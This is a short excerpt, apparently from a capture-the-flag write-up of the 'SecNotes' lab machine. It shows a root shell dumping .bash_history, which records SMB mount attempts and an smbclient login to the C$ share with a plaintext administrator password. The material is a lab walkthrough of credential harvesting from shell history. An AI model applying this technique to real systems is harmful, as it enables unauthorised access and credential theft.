 root@SECNOTES:~# cat .bash_history
cat .bash_history
cd /mnt/c/
ls
cd Users/
cd /
cd ~
ls
pwd
mkdir filesystem
mount //127.0.0.1/c$ filesystem/
sudo apt install cifs-utils
mount //127.0.0.1/c$ filesystem/
mount //127.0.0.1/c$ filesystem/ -o user=administrator
cat /proc/filesystems
sudo modprobe cifs
smbclient
apt install smbclient
smbclient
smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$